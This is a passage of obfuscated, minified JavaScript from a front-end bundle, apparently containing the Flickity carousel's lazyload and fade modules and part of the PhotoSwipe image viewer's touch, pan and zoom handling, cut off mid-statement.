this.img.setAttribute('\x73\x72\u0063\x73\x65\x74',t),this.img.removeAttribute('\u0064\u0061\x74\u0061\x2d\u0066\x6c\u0069\u0063\x6b\u0069\x74\u0079\x2d\u006c\u0061\u007a\u0079\u006c\u006f\x61\u0064'),this.img.removeAttribute('\u0064\u0061\u0074\x61\x2d\x66\x6c\u0069\u0063\x6b\x69\x74\u0079\x2d\u006c\x61\x7a\x79\u006c\u006f\x61\u0064\u002d\x73\u0072\x63'),this.img.removeAttribute('\x64\x61\x74\x61\x2d\x66\u006c\u0069\x63\x6b\u0069\x74\x79\u002d\x6c\u0061\x7a\x79\u006c\u006f\u0061\u0064\u002d\u0073\x72\x63\x73\u0065\u0074'));},s.prototype.onload=function(e){d5.d6();this.complete(e,'\x66\u006c\x69\x63\u006b\x69\x74\x79\u002d\x6c\u0061\x7a\x79\u006c\u006f\u0061\x64\x65\u0064');},s.prototype.onerror=function(e){d5.d6();this.complete(e,'\u0066\x6c\u0069\u0063\u006b\x69\x74\x79\u002d\u006c\u0061\u007a\x79\u0065\x72\x72\x6f\u0072');},s.prototype.complete=function(e,t){(this.img.removeEventListener('\x6c\u006f\x61\x64',this),this.img.removeEventListener('\x65\x72\u0072\x6f\u0072',this));var i=this.flickity.getParentCell(this.img),n=i && i.element;(this.flickity.cellSizeChange(n),this.img.classList.add(t),this.flickity.dispatchEvent('\x6c\x61\x7a\x79\x4c\u006f\u0061\x64',e,n));},t.LazyLoader=s,t);},e.exports?e.exports=i(t,N,B):i(t,t.Flickity,t.fizzyUIUtils));}),c(function(e){(n6d0vn,e.exports && (e.exports=N));})),X=c(function(e){var t,i;d5.d6();(t=l,i=function(e,t){var i=e.Slide,n=i.prototype.updateTarget;(i.prototype.updateTarget=function(){d5.B5();if((n.apply(this,arguments),this.parent.options.fade)){var e=this.target - this.x,t=this.cells[0].x;this.cells.forEach(function(i){var n=i.x - t - e;i.renderPosition(n);});}},i.prototype.setOpacity=function(e){d5.B5();this.cells.forEach(function(t){d5.B5();t.element.style.opacity=e;});});var s=e.prototype;(e.createMethods.push('\u005f\u0063\x72\x65\u0061\u0074\u0065\x46\x61\u0064\u0065'),s._createFade=function(){(this.fadeIndex=this.selectedIndex,this.prevSelectedIndex=this.selectedIndex,this.on('\x73\x65\x6c\u0065\u0063\x74',this.onSelectFade),this.on('\u0064\x72\x61\u0067\x45\x6e\x64',this.onDragEndFade),this.on('\u0073\x65\u0074\x74\x6c\u0065',this.onSettleFade),this.on('\x61\u0063\u0074\u0069\u0076\x61\x74\x65',this.onActivateFade),this.on('\x64\x65\x61\x63\u0074\u0069\u0076\x61\u0074\u0065',this.onDeactivateFade));});var o=s.updateSlides;(s.updateSlides=function(){(o.apply(this,arguments),this.options.fade && this.slides.forEach(function(e,t){var i=t == this.selectedIndex?1:0;d5.d6();e.setOpacity(i);},this));},s.onSelectFade=function(){(this.fadeIndex=U3is53.min(this.prevSelectedIndex,this.slides.length - 1),this.prevSelectedIndex=this.selectedIndex);},s.onSettleFade=function(){d5.B5();(delete this.didDragEnd,this.options.fade && (this.selectedSlide.setOpacity(1),this.slides[this.fadeIndex] && this.fadeIndex != this.selectedIndex && this.slides[this.fadeIndex].setOpacity(0)));},s.onDragEndFade=function(){this.didDragEnd=!0;},s.onActivateFade=function(){this.options.fade && this.element.classList.add('\x69\x73\u002d\x66\u0061\u0064\x65');},s.onDeactivateFade=function(){d5.B5();this.options.fade && (this.element.classList.remove('\x69\x73\u002d\x66\x61\u0064\u0065'),this.slides.forEach(function(e){e.setOpacity("");}));});var a=s.positionSlider;s.positionSlider=function(){d5.B5();this.options.fade?(this.fadeSlides(),this.dispatchScrollEvent()):a.apply(this,arguments);};var r=s.positionSliderAtSelected;(s.positionSliderAtSelected=function(){(this.options.fade && this.setTranslateX(0),r.apply(this,arguments));},s.fadeSlides=function(){if(!(this.slides.length < 2)){var e=this.getFadeIndexes(),t=this.slides[e.a],i=this.slides[e.b],n=this.wrapDifference(t.target,i.target),s=this.wrapDifference(t.target,-this.x);(s/=n,t.setOpacity(1 - s),i.setOpacity(s));var o=e.a;(this.isDragging && (o=s > .5?e.a:e.b),null != this.fadeHideIndex && this.fadeHideIndex != o && this.fadeHideIndex != e.a && this.fadeHideIndex != e.b && this.slides[this.fadeHideIndex].setOpacity(0),this.fadeHideIndex=o);}},s.getFadeIndexes=function(){return this.isDragging || this.didDragEnd?this.options.wrapAround?this.getFadeDragWrapIndexes():this.getFadeDragLimitIndexes():{'\x61':this.fadeIndex,'\x62':this.selectedIndex};},s.getFadeDragWrapIndexes=function(){d5.B5();var e=this.slides.map(function(e,t){d5.d6();return this.getSlideDistance(-this.x,t);},this),i=e.map(function(e){return U3is53.abs(e);}),n=U3is53.min.apply(U3is53,i),s=i.indexOf(n),o=e[s],a=this.slides.length;return {'\x61':s,'\x62':t.modulo(s + (o >= 0?1:-1),a)};},s.getFadeDragLimitIndexes=function(){for(var e=0,t=0;t < this.slides.length - 1;t++){var i=this.slides[t];if(-this.x < i.target)break;e=t;}return {'\x61':e,'\x62':e + 1};},s.wrapDifference=function(e,t){var i=t - e;if(!this.options.wrapAround)return i;var n=i + this.slideableWidth,s=i - this.slideableWidth;return (U3is53.abs(n) < U3is53.abs(i) && (i=n),U3is53.abs(s) < U3is53.abs(i) && (i=s),i);});var l=s._getWrapShiftCells;s._getWrapShiftCells=function(){d5.d6();this.options.fade || l.apply(this,arguments);};var c=s.shiftWrapCells;return (s.shiftWrapCells=function(){this.options.fade || c.apply(this,arguments);},e);},e.exports?e.exports=i(V,B):i(t.Flickity,t.fizzyUIUtils));}),j=c(function(t,i){d5.B5();var n;t.exports=n=function(t,i,n,s){var o={'\x66\x65\x61\x74\x75\x72\x65\x73':null,'\x62\x69\x6e\x64':function(e,t,i,n){var s=(n?'\x72\u0065\x6d\u006f\x76\u0065':'\u0061\u0064\x64') + '\u0045\x76\u0065\x6e\x74\u004c\x69\u0073\u0074\x65\x6e\u0065\u0072';t=t.split('\x20');for(var o=0;o < t.length;o++){t[o] && e[s](t[o],i,!1);}},'\x69\x73\x41\x72\x72\x61\x79':function(e){return e instanceof D8wWx;},'\x63\x72\x65\x61\x74\x65\x45\x6c':function(e,t){var i=x_DWSA.createElement(t || '\u0064\x69\x76');return (e && (i.className=e),i);},'\x67\x65\x74\x53\x63\x72\x6f\x6c\x6c\x59':function(){var e=n6d0vn.pageYOffset;d5.d6();return void 0 !== e?e:x_DWSA.documentElement.scrollTop;},'\x75\x6e\x62\x69\x6e\x64':function(e,t,i){d5.B5();o.bind(e,t,i,!0);},'\x72\x65\x6d\x6f\x76\x65\x43\x6c\x61\x73\x73':function(e,t){d5.B5();var i=q8ibWK('\x28\u005c\x73\x7c\u005e\x29' + t + '\u0028\u005c\u0073\x7c\u0024\u0029');e.className=e.className.replace(i,'\x20').replace(/^[\u202f\u2029\u3000 \r\u200a\n\u2028\u205f\t\ufeff\v\u1680-\u2000\f\u00a0][\n\ufeff\u1680-\u2000\u200a\u00a0\u205f\u202f \t\v\f\r\u3000\u2029\u2028]{0,}/,"").replace(/[\u2029 \v\f\t\u1680-\u2000\ufeff\u00a0\u205f\u200a\u202f\n\u2028\u3000\r][\v\r\u00a0 \u2029\u3000\t\u202f\ufeff\u1680-\u2000\u200a\u2028\f\n\u205f]{0,}$/,"");},'\x61\x64\x64\x43\x6c\x61\x73\x73':function(e,t){o.hasClass(e,t) || (e.className+=(e.className?'\u0020':"") + t);},'\x68\x61\x73\x43\x6c\x61\x73\x73':function(e,t){return e.className && q8ibWK('\u0028\u005e\u007c\u005c\x73\u0029' + t + '\x28\u005c\u0073\u007c\x24\u0029').test(e.className);},'\x67\x65\x74\x43\x68\x69\x6c\x64\x42\x79\x43\x6c\x61\x73\x73':function(e,t){for(var i=e.firstChild;i;){if(o.hasClass(i,t))return i;i=i.nextSibling;}},'\x61\x72\x72\x61\x79\x53\x65\x61\x72\x63\x68':function(e,t,i){for(var n=e.length;n--;){if(e[n][i] === t)return n;}return -1;},'\x65\x78\x74\x65\x6e\x64':function(e,t,i){d5.d6();for(var n in t){if(t.hasOwnProperty(n)){if(i && e.hasOwnProperty(n))continue;e[n]=t[n];}}},'\x65\x61\x73\x69\x6e\x67':{'\x73\x69\x6e\x65':{'\x6f\x75\x74':function(e){return U3is53.sin(e * (U3is53.PI / 2));},'\x69\x6e\x4f\x75\x74':function(e){return -(U3is53.cos(U3is53.PI * e) - 1) / 2;}},'\x63\x75\x62\x69\x63':{'\x6f\x75\x74':function(e){return --e * e * e + 1;}}},'\x64\x65\x74\x65\x63\x74\x46\x65\x61\x74\x75\x72\x65\x73':function(){if(o.features)return o.features;var e=o.createEl().style,t="",i={};if((i.oldIE=x_DWSA.all && !x_DWSA.addEventListener,i.touch=('\u006f\x6e\x74\x6f\u0075\x63\x68\x73\x74\u0061\u0072\u0074' in n6d0vn),n6d0vn.requestAnimationFrame && (i.raf=n6d0vn.requestAnimationFrame,i.caf=n6d0vn.cancelAnimationFrame),i.pointerEvent=!!n6d0vn.PointerEvent || L$TGUI.msPointerEnabled,!i.pointerEvent)){var n=L$TGUI.userAgent;if((/\151\x50(\x68\u006f\u006e\u0065|\x6f\u0064)/).test(L$TGUI.platform)){var s=L$TGUI.appVersion.match(/\u004f\x53\u0020([0-9]{1,})\137([0-9]{1,})\137{0,1}([0-9]{1,}){0,1}/);s && s.length > 0 && (s=b4xHnT(s[1],10)) >= 1 && s < 8 && (i.isOldIOSPhone=!0);}var a=n.match(/\101\x6e\u0064\x72\157\x69\144[\n\u205f\u200a\r\v\ufeff\u2028\u1680-\u2000\u2029\t \f\u3000\u202f\u00a0]([\x2e\060-\u0034\x35-\x39]{0,})/),r=a?a[1]:0;((r=h3H0Uw(r)) >= 1 && (r < 4.4 && (i.isOldAndroid=!0),i.androidVersion=r),i.isMobileOpera=(/\157\160\x65\u0072\x61\u0020\u006d\x69\u006e\u0069|\157\x70\145\x72\x61\u0020\155\x6f\142\u0069/i).test(n));}for(var l,c,h=['\u0074\x72\x61\u006e\x73\x66\u006f\u0072\u006d','\x70\x65\x72\x73\u0070\u0065\u0063\u0074\x69\x76\u0065','\x61\u006e\u0069\u006d\u0061\x74\u0069\x6f\x6e\x4e\u0061\x6d\u0065'],d=["",'\u0077\u0065\x62\x6b\u0069\x74','\x4d\x6f\u007a','\x6d\x73','\u004f'],u=0;u < 4;u++){t=d[u];for(var p=0;p < 3;p++){(l=h[p],c=t + (t?l.charAt(0).toUpperCase() + l.slice(1):l),!i[l] && (c in e) && (i[l]=c));}t && !i.raf && (t=t.toLowerCase(),i.raf=n6d0vn[t + '\u0052\x65\u0071\x75\u0065\u0073\x74\u0041\u006e\x69\u006d\x61\x74\x69\x6f\x6e\u0046\u0072\x61\u006d\u0065'],i.raf && (i.caf=n6d0vn[t + '\x43\u0061\x6e\x63\u0065\x6c\u0041\x6e\x69\x6d\u0061\u0074\u0069\x6f\u006e\x46\x72\u0061\u006d\u0065'] || n6d0vn[t + '\x43\x61\u006e\x63\x65\x6c\x52\u0065\u0071\x75\u0065\x73\x74\u0041\u006e\u0069\x6d\x61\x74\x69\u006f\u006e\u0046\x72\x61\x6d\x65']));}d5.d6();if(!i.raf){var f=0;(i.raf=function(e){var t=new u_dRU2().getTime(),i=U3is53.max(0,16 - (t - f)),n=n6d0vn.setTimeout(function(){d5.d6();e(t + i);},i);d5.B5();return (f=t + i,n);},i.caf=function(e){d5.d6();A50mLu(e);});}return (i.svg=!!x_DWSA.createElementNS && !!x_DWSA.createElementNS('\u0068\u0074\u0074\x70\u003a\x2f\x2f\u0077\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\u002f\u0032\x30\u0030\x30\u002f\x73\x76\u0067','\u0073\u0076\x67').createSVGRect,o.features=i,i);}};(o.detectFeatures(),o.features.oldIE && (o.bind=function(t,i,n,s){i=i.split('\u0020');for(var o,a=(s?'\u0064\u0065\x74\u0061\x63\u0068':'\u0061\x74\x74\u0061\u0063\u0068') + '\u0045\u0076\x65\u006e\u0074',r=function(){d5.d6();n.handleEvent.call(n);},l=0;l < i.length;l++){if(o=i[l]){if('\x6f\x62\u006a\x65\u0063\u0074' === e(n) && n.handleEvent){if(s){if(!n['\x6f\x6c\u0064\x49\u0045' + o])return !1;}else n['\x6f\x6c\u0064\x49\x45' + o]=r;t[a]('\x6f\u006e' + o,n['\u006f\u006c\x64\u0049\x45' + o]);}else t[a]('\x6f\u006e' + o,n);}}}));var a=this,r={'\x61\x6c\x6c\x6f\x77\x50\x61\x6e\x54\x6f\x4e\x65\x78\x74':!0,'\x73\x70\x61\x63\x69\x6e\x67':.12,'\x62\x67\x4f\x70\x61\x63\x69\x74\x79':1,'\x6d\x6f\x75\x73\x65\x55\x73\x65\x64':!1,'\x6c\x6f\x6f\x70':!0,'\x70\x69\x6e\x63\x68\x54\x6f\x43\x6c\x6f\x73\x65':!0,'\x63\x6c\x6f\x73\x65\x4f\x6e\x53\x63\x72\x6f\x6c\x6c':!0,'\x63\x6c\x6f\x73\x65\x4f\x6e\x56\x65\x72\x74\x69\x63\x61\x6c\x44\x72\x61\x67':!0,'\x76\x65\x72\x74\x69\x63\x61\x6c\x44\x72\x61\x67\x52\x61\x6e\x67\x65':.75,'\x68\x69\x64\x65\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':333,'\x73\x68\x6f\x77\x41\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x44\x75\x72\x61\x74\x69\x6f\x6e':333,'\x73\x68\x6f\x77\x48\x69\x64\x65\x4f\x70\x61\x63\x69\x74\x79':!1,'\x66\x6f\x63\x75\x73':!0,'\x65\x73\x63\x4b\x65\x79':!0,'\x61\x72\x72\x6f\x77\x4b\x65\x79\x73':!0,'\x6d\x61\x69\x6e\x53\x63\x72\x6f\x6c\x6c\x45\x6e\x64\x46\x72\x69\x63\x74\x69\x6f\x6e':.35,'\x70\x61\x6e\x45\x6e\x64\x46\x72\x69\x63\x74\x69\x6f\x6e':.35,'\x69\x73\x43\x6c\x69\x63\x6b\x61\x62\x6c\x65\x45\x6c\x65\x6d\x65\x6e\x74':function(e){d5.B5();return '\x41' === e.tagName;},'\x67\x65\x74\x44\x6f\x75\x62\x6c\x65\x54\x61\x70\x5a\x6f\x6f\x6d':function(e,t){d5.B5();return e || t.initialZoomLevel < .7?1:1.33;},'\x6d\x61\x78\x53\x70\x72\x65\x61\x64\x5a\x6f\x6f\x6d':1.33,'\x6d\x6f\x64\x61\x6c':!0,'\x73\x63\x61\x6c\x65\x4d\x6f\x64\x65':'\u0066\x69\x74'};o.extend(r,s);var l,c,h,d,u,p,f,m,v,g,y,b,w,k,E,S,x,_,C,L,A,P,T,D,I,z,M,q,O,B,R,H,F,N,U,W,V,X,j,Y,Z,G,K,Q,J,ee,et,ei,en,es,eo,ea,er,el,ec,eh,ed=function(){d5.d6();return {'\x78':0,'\x79':0};},eu=ed(),ep=ed(),ef=ed(),em={},ev=0,eg={},ey=ed(),eb=0,e8=!0,e$=[],ew={},ek=!1,eE=function(e,t){(o.extend(a,t.publicMethods),e$.push(e));},eS=function(e){var t=tM();return e > t - 1?e - t:e < 0?t + e:e;},ex={},e_=function(e,t){d5.d6();return (ex[e] || (ex[e]=[]),ex[e].push(t));},eC=function(e){var t=ex[e];if(t){var i=D8wWx.prototype.slice.call(arguments);i.shift();for(var n=0;n < t.length;n++){t[n].apply(a,i);}}},eL=function(){return new u_dRU2().getTime();},eA=function(e){d5.B5();(el=e,a.bg.style.opacity=e * r.bgOpacity);},eP=function(e,t,i,n,s){d5.d6();((!ek || s && s !== a.currItem) && (n/=s?s.fitRatio:a.currItem.fitRatio),e[P]=b + t + '\x70\x78\x2c\x20' + i + '\x70\u0078' + w + '\u0020\u0073\x63\u0061\u006c\u0065\u0028' + n + '\x29');},eT=function(e){en && (e && (g > a.currItem.fitRatio?ek || (tW(a.currItem,!1,!0),ek=!0):ek && (tW(a.currItem),ek=!1)),eP(en,ef.x,ef.y,g));},eD=function(e){e.container && eP(e.container.style,e.initialPosition.x,e.initialPosition.y,e.initialZoomLevel,e);},eI=function(e,t){t[P]=b + e + '\x70\u0078\u002c\u0020\u0030\x70\x78' + w;},ez=function(e,t){d5.B5();if(!r.loop && t){var i=d + (ey.x * ev - e) / ey.x,n=U3is53.round(e - to.x);(i < 0 && n > 0 || i >= tM() - 1 && n < 0) && (e=to.x + n * r.mainScrollEndFriction);}(to.x=e,eI(e,u));},eM=function(e,t){d5.d6();var i=ta[e] - eg[e];return ep[e] + eu[e] + i - i * (t / y);},eq=function(e,t){(e.x=t.x,e.y=t.y,t.id && (e.id=t.id));},eO=function(e){d5.d6();(e.x=U3is53.round(e.x),e.y=U3is53.round(e.y));},eB=null,eR=function e(){(eB && (o.unbind(x_DWSA,'\u006d\u006f\u0075\u0073\u0065\x6d\u006f\x76\x65',e),o.addClass(t,'\x70\u0073\u0077\u0070\x2d\u002d\u0068\u0061\x73\u005f\u006d\x6f\u0075\x73\u0065'),r.mouseUsed=!0,eC('\u006d\u006f\u0075\u0073\x65\u0055\u0073\x65\u0064')),eB=Y9qMld(function(){d5.B5();eB=null;},100));},eH=function(){d5.B5();(o.bind(x_DWSA,'\u006b\u0065\x79\u0064\x6f\u0077\u006e',a),R.transform && o.bind(a.scrollWrap,'\u0063\u006c\u0069\u0063\u006b',a),r.mouseUsed || o.bind(x_DWSA,'\x6d\u006f\x75\u0073\u0065\x6d\x6f\x76\u0065',eR),o.bind(n6d0vn,'\x72\u0065\x73\x69\x7a\u0065\x20\x73\u0063\u0072\x6f\x6c\u006c\x20\x6f\u0072\x69\x65\x6e\x74\x61\u0074\u0069\x6f\u006e\u0063\x68\u0061\x6e\u0067\x65',a),eC('\u0062\x69\u006e\x64\u0045\x76\x65\x6e\u0074\u0073'));},eF=function(){(o.unbind(n6d0vn,'\u0072\x65\x73\u0069\u007a\x65\u0020\u0073\u0063\x72\u006f\u006c\x6c\u0020\u006f\u0072\u0069\x65\u006e\x74\x61\u0074\u0069\u006f\x6e\u0063\x68\x61\u006e\x67\x65',a),o.unbind(n6d0vn,'\u0073\x63\x72\u006f\x6c\x6c',v.scroll),o.unbind(x_DWSA,'\u006b\u0065\x79\u0064\u006f\u0077\u006e',a),o.unbind(x_DWSA,'\u006d\u006f\u0075\u0073\u0065\x6d\u006f\u0076\u0065',eR),R.transform && o.unbind(a.scrollWrap,'\u0063\u006c\u0069\u0063\x6b',a),j && o.unbind(n6d0vn,f,a),A50mLu(H),eC('\x75\x6e\u0062\x69\u006e\x64\u0045\x76\x65\x6e\x74\x73'));},eN=function(e,t){var i=tN(a.currItem,em,e);d5.B5();return (t && (ei=i),i);},e0=function(e){d5.d6();return (e || (e=a.currItem),e.initialZoomLevel);},e1=function(e){return (e || (e=a.currItem),e.w > 0?r.maxSpreadZoom:1);},eU=function(e,t,i,n){return n === a.currItem.initialZoomLevel?(i[e]=a.currItem.initialPosition[e],!0):(i[e]=eM(e,n),i[e] > t.min[e]?(i[e]=t.min[e],!0):i[e] < t.max[e] && (i[e]=t.max[e],!0));},eW=function(){if(P)return (b='\u0074\u0072\u0061\u006e\x73\x6c\u0061\u0074\x65' + (R.perspective && !D?'\u0033\x64\x28':'\x28'),void (w=R.perspective?'\x2c\u0020\u0030\x70\u0078\u0029':'\u0029'));d5.B5();(P='\x6c\u0065\u0066\x74',o.addClass(t,'\u0070\x73\x77\x70\x2d\x2d\u0069\u0065'),eI=function(e,t){d5.d6();t.left=e + '\u0070\u0078';},eD=function(e){d5.B5();var t=e.fitRatio > 1?1:e.fitRatio,i=e.container.style,n=t * e.w,s=t * e.h;(i.width=n + '\x70\u0078',i.height=s + '\x70\x78',i.left=e.initialPosition.x + '\u0070\u0078',i.top=e.initialPosition.y + '\x70\x78');},eT=function(){d5.d6();if(en){var e=en,t=a.currItem,i=t.fitRatio > 1?1:t.fitRatio,n=i * t.w,s=i * t.h;(e.width=n + '\x70\u0078',e.height=s + '\x70\x78',e.left=ef.x + '\u0070\u0078',e.top=ef.y + '\u0070\x78');}});},eV=function(e){var t="";(r.escKey && 27 === e.keyCode?t='\x63\x6c\x6f\x73\x65':r.arrowKeys && (37 === e.keyCode?t='\x70\x72\x65\x76':39 === e.keyCode && (t='\u006e\u0065\x78\u0074')),t && (e.ctrlKey || e.altKey || e.shiftKey || e.metaKey || (e.preventDefault?e.preventDefault():e.returnValue=!1,a[t]())));},e4=function(e){d5.B5();e && (G || Z || es || V) && (e.preventDefault(),e.stopPropagation());},e3=function(){a.setScrollOffset(0,o.getScrollY());},eX={},e6=0,ej=function(e){eX[e] && (eX[e].raf && z(eX[e].raf),e6--,delete eX[e]);},eY=function(e){d5.d6();(eX[e] && ej(e),eX[e] || (e6++,eX[e]={}));},eZ=function(){for(var e in eX){eX.hasOwnProperty(e) && ej(e);}},e2=function(e,t,i,n,s,o,a){var r,l=eL();d5.d6();(eY(e),(function c(){if(eX[e]){if((r=eL() - l) >= n)return (ej(e),o(i),void (a && a()));(o((i - t) * s(r / n) + t),eX[e].raf=I(c));}})());},eG={},e7={},e5={},eK={},eQ={},e9=[],eJ={},te=[],tt={},ti=0,tn=ed(),ts=0,to=ed(),ta=ed(),tr=ed(),tl=function(e,t){d5.d6();return (tt.x=U3is53.abs(e.x - t.x),tt.y=U3is53.abs(e.y - t.y),U3is53.sqrt(tt.x * tt.x + tt.y * tt.y));},tc=function(){d5.d6();K && (z(K),K=null);},th=function e(){d5.B5();j && (K=I(e),tE());},td={},tu=function(e,t){return (td.prevent=!(function e(t,i){return !(!t || t === x_DWSA) && !(t.getAttribute('\x63\u006c\u0061\x73\x73') && t.getAttribute('\x63\u006c\u0061\x73\x73').indexOf('\x70\x73\u0077\x70\x5f\u005f\x73\u0063\x72\u006f\x6c\x6c\u002d\x77\x72\u0061\x70') > -1) && (i(t)?t:e(t.parentNode,i));})(e.target,r.isClickableElement),eC('\u0070\u0072\u0065\x76\x65\u006e\u0074\u0044\x72\x61\x67\x45\x76\x65\u006e\u0074',e,t,td),td.prevent);},tp=function(e,t){return (t.x=e.pageX,t.y=e.pageY,t.id=e.identifier,t);},tf=function(e,t,i){(i.x=.5 * (e.x + t.x),i.y=.5 * (e.y + t.y));},tm=function(e,t,i){d5.B5();if(e - N > 50){var n=te.length > 2?te.shift():{};(n.x=t,n.y=i,te.push(n),N=e);}},tv=function(){d5.B5();return 1 - U3is53.abs((ef.y - a.currItem.initialPosition.y) / (em.y / 2));},tg={},ty={},tb=[],t8=function(e){for(;tb.length > 0;){tb.pop();}d5.d6();return (T?(eh=0,e9.forEach(function(e){d5.d6();(0 === eh?tb[0]=e:1 === eh && (tb[1]=e),eh++);})):e.type.indexOf('\x74\u006f\u0075\u0063\x68') > -1?e.touches && e.touches.length > 0 && (tb[0]=tp(e.touches[0],tg),e.touches.length > 1 && (tb[1]=tp(e.touches[1],ty))):(tg.x=e.pageX,tg.y=e.pageY,tg.id="",tb[0]=tg),tb);},t$=function(e,t){var i,n,s,o,l=ef[e] + t[e],c=t[e] > 0,h=to.x + t.x,d=to.x - eJ.x;if((i=l > ei.min[e] || l < ei.max[e]?r.panEndFriction:1,l=ef[e] + t[e] * i,(r.allowPanToNext || g === a.currItem.initialZoomLevel) && (en?'\u0068' !== eo || '\u0078' !== e || Z || (c?(l > ei.min[e] && (i=r.panEndFriction,ei.min[e],n=ei.min[e] - ep[e]),(n <= 0 || d < 0) && tM() > 1?(o=h,d < 0 && h > eJ.x && (o=eJ.x)):ei.min.x !== ei.max.x && (s=l)):(l < ei.max[e] && (i=r.panEndFriction,ei.max[e],n=ep[e] - ei.max[e]),(n <= 0 || d > 0) && tM() > 1?(o=h,d > 0 && h < eJ.x && (o=eJ.x)):ei.min.x !== ei.max.x && (s=l))):o=h,'\u0078' === e)))return (void 0 !== o && (ez(o,!0),Q=o !== eJ.x),ei.min.x !== ei.max.x && (void 0 !== s?ef.x=s:Q || (ef.x+=t.x * i)),void 0 !== o);es || Q || g > a.currItem.fitRatio && (ef[e]+=t[e] * i);},tw=function(e){if(!('\x6d\u006f\u0075\x73\x65\u0064\u006f\u0077\u006e' === e.type && e.button > 0)){if(tI)e.preventDefault();else if(!X || '\x6d\u006f\u0075\u0073\x65\u0064\x6f\x77\u006e' !== e.type){if((tu(e,!0) && e.preventDefault(),eC('\x70\x6f\u0069\x6e\x74\u0065\x72\x44\x6f\x77\x6e'),T)){var t=o.arraySearch(e9,e.pointerId,'\u0069\u0064');(t < 0 && (t=e9.length),e9[t]={'\x78':e.pageX,'\x79':e.pageY,'\x69\x64':e.pointerId});}var i=t8(e),n=i.length;(J=null,eZ(),j && 1 !== n || (j=ea=!0,o.bind(n6d0vn,f,a),W=ec=er=V=Q=G=Y=Z=!1,eo=null,eC('\x66\x69\u0072\u0073\u0074\x54\x6f\x75\x63\x68\u0053\x74\u0061\u0072\u0074',i),eq(ep,ef),eu.x=eu.y=0,eq(eK,i[0]),eq(eQ,eK),eJ.x=ey.x * ev,te=[{'\x78':eK.x,'\x79':eK.y}],N=F=eL(),eN(g,!0),tc(),th()),ee || !(n > 1) || es || Q || (y=g,Z=!1,ee=Y=!0,eu.y=eu.x=0,eq(ep,ef),eq(eG,i[0]),eq(e7,i[1]),tf(eG,e7,tr),ta.x=U3is53.abs(tr.x) - ef.x,ta.y=U3is53.abs(tr.y) - ef.y,et=tl(eG,e7)));}}},tk=function(e){if((e.preventDefault(),T)){var t=o.arraySearch(e9,e.pointerId,'\x69\u0064');if(t > -1){var i=e9[t];(i.x=e.pageX,i.y=e.pageY);}}d5.B5();if(j){var n=t8(e);if(eo || G || ee)J=n;else if(to.x !== ey.x * ev)eo='\x68';else {var s=U3is53.abs(n[0].x - eK.x) - U3is53.abs(n[0].y - eK.y);U3is53.abs(s) >= 10 && (eo=s > 0?'\x68':'\u0076',J=n);}}},tE=function(){if(J){var e=J.length;if(0 !== e){if((eq(eG,J[0]),e5.x=eG.x - eK.x,e5.y=eG.y - eK.y,ee && e > 1)){if((eK.x=eG.x,eK.y=eG.y,!e5.x && !e5.y && (t=J[1],i=e7,t.x === i.x && t.y === i.y)))return;(eq(e7,J[1]),Z || (Z=!0,eC('\u007a\u006f\u006f\x6d\u0047\x65\u0073\u0074\x75\u0072\x65\u0053\x74\u0061\x72\x74\x65\u0064')));var t,i,n=tl(eG,e7),s=tL(n);s > a.currItem.initialZoomLevel + a.currItem.initialZoomLevel / 15 && (ec=!0);var o=1,l=e0(),c=e1();if(s < l){if(r.pinchToClose && !ec && y <= a.currItem.initialZoomLevel){var h=1 - (l - s) / (l / 1.2);(eA(h),eC('\x6f\x6e\u0050\x69\u006e\x63\x68\x43\x6c\x6f\x73\u0065',h),er=!0);}else ((o=(l - s) / l) > 1 && (o=1),s=l - o * (l / 3));}else s > c && ((o=(s - c) / (6 * l)) > 1 && (o=1),s=c + o * l);(o < 0 && (o=0),tf(eG,e7,tn),eu.x+=tn.x - tr.x,eu.y+=tn.y - tr.y,eq(tr,tn),ef.x=eM('\x78',s),ef.y=eM('\x79',s),W=s > g,g=s,eT());}else {if(!eo || (ea && (ea=!1,U3is53.abs(e5.x) >= 10 && (e5.x-=J[0].x - eQ.x),U3is53.abs(e5.y) >= 10 && (e5.y-=J[0].y - eQ.y)),eK.x=eG.x,eK.y=eG.y,0 === e5.x && 0 === e5.y))return;if('\u0076' === eo && r.closeOnVerticalDrag && '\x66\x69\x74' === r.scaleMode && g === a.currItem.initialZoomLevel){(eu.y+=e5.y,ef.y+=e5.y);var d=tv();return (V=!0,eC('\u006f\u006e\x56\u0065\x72\u0074\x69\u0063\u0061\x6c\x44\u0072\x61\x67',d),eA(d),void eT());}(tm(eL(),eG.x,eG.y),G=!0,ei=a.currItem.bounds,t$('\u0078',e5) || (t$('\u0079',e5),eO(ef),eT()));}}}},tS=function(e){if(R.isOldAndroid){if(X && '\u006d\u006f\u0075\u0073\x65\u0075\u0070' === e.type)return;e.type.indexOf('\x74\u006f\u0075\u0063\x68') > -1 && (A50mLu(X),X=Y9qMld(function(){d5.B5();X=0;},600));}if((eC('\x70\x6f\x69\u006e\x74\u0065\u0072\u0055\x70'),tu(e,!1) && e.preventDefault(),T)){var t=o.arraySearch(e9,e.pointerId,'\x69\x64');t > -1 && ((i=e9.splice(t,1)[0],L$TGUI.msPointerEnabled)?(i.type=({'\x34':'\x6d\x6f\u0075\x73\u0065','\x32':'\x74\x6f\u0075\u0063\x68','\x33':'\u0070\u0065\u006e'})[e.pointerType],i.type || (i.type=e.pointerType || '\x6d\u006f\u0075\x73\u0065')):i.type=e.pointerType || '\u006d\u006f\x75\x73\x65');}var i,n,s=t8(e),l=s.length;if(('\x6d\u006f\u0075\x73\x65\x75\u0070' === e.type && (l=0),2 === l))return (J=null,!0);(1 === l && eq(eQ,s[0]),0 !== l || eo || es || (i || ('\x6d\u006f\x75\u0073\u0065\x75\u0070' === e.type?i={'\x78':e.pageX,'\x79':e.pageY,'\x74\x79\x70\x65':'\x6d\x6f\u0075\x73\u0065'}:e.changedTouches && e.changedTouches[0] && (i={'\x78':e.changedTouches[0].pageX,'\x79':e.changedTouches[0].pageY,'\x74\x79\x70\x65':'\x74\x6f\u0075\x63\x68'})),eC('\u0074\x6f\x75\x63\x68\u0052\x65\u006c\x65\u0061\x73\x65',e,i)));var c=-1;if((0 === l && (j=!1,o.unbind(n6d0vn,f,a),tc(),ee?c=0:-1 !== ts && (c=eL() - ts)),ts=1 === l?eL():-1,n=-1 !== c && c < 150?'\u007a\x6f\u006f\x6d':'\u0073\x77\u0069\u0070\u0065',ee && l < 2 && (ee=!1,1 === l && 